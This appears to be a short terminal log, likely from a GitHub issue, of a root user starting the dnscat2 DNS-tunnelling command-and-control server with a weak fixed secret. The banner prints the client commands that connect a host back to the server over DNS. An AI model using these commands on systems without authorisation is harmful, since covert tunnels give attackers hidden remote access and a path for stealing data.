 root@VM-20-14-ubuntu:/home/ubuntu/tools/tunnel/dns/dnscat2/server# sudo ruby ./dnscat2.rb log. -e open -c 000000 --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = log.]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=000000 log.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=000000
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>